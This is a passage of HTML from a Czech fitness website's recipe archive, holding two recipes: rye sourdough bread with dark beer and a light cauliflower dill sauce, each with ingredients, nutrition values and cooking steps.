				<p><span style="font-size: inherit; text-align: inherit; background-color: var( --e-global-color-secondary ); letter-spacing: -0.015em;">Nic nepředčí vůni čerstvého chleba. Upéct si domácí žitný chléb zvládnete s naším receptem i vy! Předtím než se pustíte do pečení, sežeňte si žitný kvásek. Můžete o něj požádat kamarádku nebo si ho koupit přímo u pekaře. Pokud si troufáte vytvořit kvásek vlastní, doporučujeme postupovat podle návodu od </span><a style="background-color: var( --e-global-color-secondary ); font-size: 1.8rem; letter-spacing: -0.015em;" href="https://www.maskrtnica.cz/komunitni-kvaseni/" target="_blank" rel="noopener"><b>Maškrtnice</b>.</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bd847f elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="6bd847f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-919e237 exad-glass-effect-no exad-sticky-section-no" data-id="919e237" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-612bfd6 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="612bfd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="580" height="580" src="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-zitny-chleb-1.jpg" class="attachment-large size-large wp-image-5482" alt="" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-zitny-chleb-1.jpg 640w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-zitny-chleb-1-300x300.jpg 300w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-zitny-chleb-1-150x150.jpg 150w" sizes="(max-width: 580px) 100vw, 580px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-043d0ca elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="043d0ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6242dd8 exad-glass-effect-no exad-sticky-section-no" data-id="6242dd8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe0598f elementor-tabs-view-horizontal exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-tabs" data-id="fe0598f" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-2661" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false"><a href="">Ingredience</a></div>
									<div id="elementor-tab-title-2662" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false"><a href="">Nutriční hodnoty</a></div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false">Ingredience</div>
					<div id="elementor-tab-content-2661" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2661" tabindex="0" hidden="false"><p>kvásek | 1,5 lžíce<br />žitná mouka | 740 g<br />vlažná voda | 160 ml<br />černé pivo | 310 ml<br />himalájská sůl | 2 lžičky<br />kmín mletý | 2 lžičky<br />dle chuti | anýz / fenykl / ořechy / slunečnicová semínka apod.</p><p><strong>Množství:</strong> 1 bochník</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false">Nutriční hodnoty</div>
					<div id="elementor-tab-content-2662" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2662" tabindex="0" hidden="hidden"><p>1077 kJ/100 g</p></div>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6613340 exad-glass-effect-no exad-sticky-section-no" data-id="6613340" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a374651 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="a374651" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Postup</strong></p><ol><li>Do mísy dáme kvásek, 140 g žitné mouky, 160 ml vlažné vody, vše promícháme stěrkou, přikryjeme utěrkou a necháme 8-12 hodin na lince.</li><li>Odebereme lžíci kvásku na příště! Přidáme vlažné černé pivo (může být i vlažná voda), 600 g žitné mouky, promícháme nahrubo stěrkou a necháme 50 minut přikryté na lince.</li><li>Přidáme sůl, kmín, koření dle chuti, popřípadě oříšky a těsto ručně v míse uhněteme. Doporučuji si ruce navlhčit studenou vodou nebo posypat moukou. Pod utěrkou necháme asi 50 minut, poté těsto přeložíme a naposledy necháme 50 minut kynout.</li><li>Těsto vložíme do ošatky vyložené pečícím papírem, přikryjeme utěrkou a vložíme na 6 hodin do lednice.</li><li>Troubu předehřejeme na 250°C, těsto přendáme z ošatky do lehce pomoučené nádoby s víkem vhodné do trouby. Můžeme si zahrát na umělce a těsto ozdobit jemným řezem &#8211; fantazii se meze nekladou. Pod víkem pečeme 15 minut, potom troubu odvětráme a sundáme víko. Nepřiklopené těsto pečeme na 190°C ještě dalších 30 minut.</li><li>Chléb vyndáme z trouby na mřížku, přikryjeme ho vlhkou utěrkou a necháme 2 hodiny vychladnout.</li></ol>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23d3498 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="23d3498" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42a7e05 exad-glass-effect-no exad-sticky-section-no" data-id="42a7e05" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec89910 elementor-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="ec89910" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-zitny-chleb.pdf" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Recept ke stažení zde</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-5208 post type-post status-publish format-standard has-post-thumbnail hentry category-recepty pmpro-has-access" id="post-5208">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Rubriky</span>
				<div class="entry-categories-inner">
					<a href="https://carpediemcviceni.cz/category/recepty/" rel="category tag">Recepty</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://carpediemcviceni.cz/recepty/koprova-omacka-z-kvetaku/">Koprová omáčka z květáku</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="https://carpediemcviceni.cz/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Datum příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://carpediemcviceni.cz/recepty/koprova-omacka-z-kvetaku/">31. 3. 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1080" height="1080" src="https://carpediemcviceni.cz/wp-content/uploads/2021/03/Navrh-bez-nazvu-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/03/Navrh-bez-nazvu-1.png 1080w, https://carpediemcviceni.cz/wp-content/uploads/2021/03/Navrh-bez-nazvu-1-300x300.png 300w, https://carpediemcviceni.cz/wp-content/uploads/2021/03/Navrh-bez-nazvu-1-1024x1024.png 1024w, https://carpediemcviceni.cz/wp-content/uploads/2021/03/Navrh-bez-nazvu-1-150x150.png 150w, https://carpediemcviceni.cz/wp-content/uploads/2021/03/Navrh-bez-nazvu-1-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

					<div data-elementor-type="wp-post" data-elementor-id="5208" class="elementor elementor-5208">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca079c elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="5ca079c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0aae852 exad-glass-effect-no exad-sticky-section-no" data-id="0aae852" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5917381 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="5917381" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">recept</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-66286e6 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="66286e6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">koprová omáčka z květáku</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f71a2d9 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="f71a2d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Jednoduché, zdravé a dobré jídlo. Ano, i taková může být koprová omáčka. Buď ji milujete, nebo nesnášíte. Tu klasickou koprovku se šesti od babičky, plnou mouky a mléka, si po cvičení zřejmě nedáte. <span style="font-size: inherit; text-align: inherit; background-color: var( --e-global-color-secondary ); letter-spacing: -0.015em;">Zkuste proto náš recept na lehkou a zdravou koprovou omáčku z květáku. Nepoznáte rozdíl!</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bd847f elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="6bd847f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-919e237 exad-glass-effect-no exad-sticky-section-no" data-id="919e237" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-612bfd6 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="612bfd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="580" height="435" src="https://carpediemcviceni.cz/wp-content/uploads/2021/03/koprova-omacka-z-kvetaku-1.jpg" class="attachment-large size-large wp-image-5209" alt="" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/03/koprova-omacka-z-kvetaku-1.jpg 640w, https://carpediemcviceni.cz/wp-content/uploads/2021/03/koprova-omacka-z-kvetaku-1-300x225.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-043d0ca elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="043d0ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6242dd8 exad-glass-effect-no exad-sticky-section-no" data-id="6242dd8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe0598f elementor-tabs-view-horizontal exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-tabs" data-id="fe0598f" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-2661" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false"><a href="">Ingredience</a></div>
									<div id="elementor-tab-title-2662" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false"><a href="">Nutriční hodnoty</a></div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false">Ingredience</div>
					<div id="elementor-tab-content-2661" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2661" tabindex="0" hidden="false"><p>Množství: 8 porcí</p><p>květák | 1 hlávka<br />kořenová petržel | 5ks<br />smetana na vaření | 100ml (nebo dle chuti)<br />sůl<br />citron | 1ks<br />drcený kmín<br />čekankový sirup<br />čerstvý kopr | velká hrst<br />vejce | 8ks (1ks/1porce)<br />brambory | 8ks (1ks/1 porce)<br />vařené hovězí maso | 1200g (150g/1 porce)</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false">Nutriční hodnoty</div>
					<div id="elementor-tab-content-2662" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2662" tabindex="0" hidden="hidden"><p>1989kJ/1 porce</p><p>Bílkoviny: 48g<br />Sacharidy: 25g<br />Tuky: 19g<br />Vláknina: 5g</p></div>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6613340 exad-glass-effect-no exad-sticky-section-no" data-id="6613340" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a374651 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="a374651" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Postup</strong></p><ol><li>Květák rozdělíme na růžičky, zalijeme studenou vodou, osolíme a okmínujeme, dáme vařit. (Vody dáme takové množství, aby po rozmixování vznikl hustší krém.)</li><li>Po změknutí květák rozmixujeme. Přidáme část kopru a vaříme ještě dvě minuty.</li><li>Potom přidáme zbytek kopru, smetanu a promícháme.</li><li>Omáčku odstavíme a dochutíme čekankovým sirupem a citronem.</li></ol><p>Koprová omáčka by měla mít sladkokyselou chuť, záleží tedy na vašich preferencích, zda bude sladší či kyselejší. </p><p><span style="font-size: inherit; text-align: inherit; letter-spacing: -0.015em;">Podáváme s vařeným bramborem, vařeným vejcem a vařeným hovězím masem. </span><span style="font-size: inherit; text-align: inherit; letter-spacing: -0.015em;">Pokud chcete </span><span style="font-size: inherit; text-align: inherit; letter-spacing: -0.015em;">vegetariánskou variantu, tak vynechte hovězí maso.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23d3498 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="23d3498" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42a7e05 exad-glass-effect-no exad-sticky-section-no" data-id="42a7e05" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec89910 elementor-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="ec89910" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://carpediemcviceni.cz/wp-content/uploads/2021/03/koprova-omacka-z-kvetaku.pdf" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Recept ke stažení zde</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-footer-menu">
					
						<nav aria-label="Zápatí" class="footer-menu-wrapper">

							<ul class="footer-menu reset-list-style">
								<li id="menu-item-6033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6033"><a href="https://carpediemcviceni.cz/?page_id=6032">Zásady cookies (EU)</a></li>
							</ul>

						</nav><!-- .site-nav -->

														</div><!-- .footer-top -->

			
			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2023							<a href="https://carpediemcviceni.cz/">CarpeDiemCvičení.cz</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://carpediemcviceni.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></p>
						<p class="powered-by-wordpress">
							<a href="https://cs.wordpress.org/">
								Používáme WordPress (v češtině)							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

				<!-- Memberships powered by Paid Memberships Pro v2.10.3. -->
	<link rel='stylesheet' id='elementor-post-5494-css' href='https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5494.css?ver=1679993648' media='all' />
<link rel='stylesheet' id='elementor-post-5533-css' href='https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5533.css?ver=1680067189' media='all' />
<link rel='stylesheet' id='elementor-post-5427-css' href='https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5427.css?ver=1680043666' media='all' />
<link rel='stylesheet' id='elementor-post-5502-css' href='https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5502.css?ver=1680186523' media='all' />
<link rel='stylesheet' id='elementor-post-5208-css' href='https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5208.css?ver=1680165821' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script src='https://carpediemcviceni.cz/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.6.4' id='exad-sticky-jquery-js'></script>
<script id='exad-main-script-js-extra'>
var exad_ajax_object = {"ajax_url":"https:\/\/carpediemcviceni.cz\/wp-admin\/admin-ajax.php","nonce":"b3bb5bf0d5"};
</script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.6.4' id='exad-main-script-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/carpediemcviceni.cz\/wp-admin\/admin-ajax.php","nonce":"2ec2dabdcb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/carpediemcviceni.cz\/recepty\/pecene_kure_s_ryzi\/","cart_redirectition":"yes","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.6.3' id='eael-general-js'></script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13' id='hfe-frontend-js-js'></script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js'></script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js'></script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://carpediemcviceni.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5' id='share-link-js'></script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/carpediemcviceni.cz\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Recepty Archivy - CarpeDiemCvi\u010den\u00ed.cz","excerpt":""}};
</script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js'></script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5' id='preloaded-modules-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
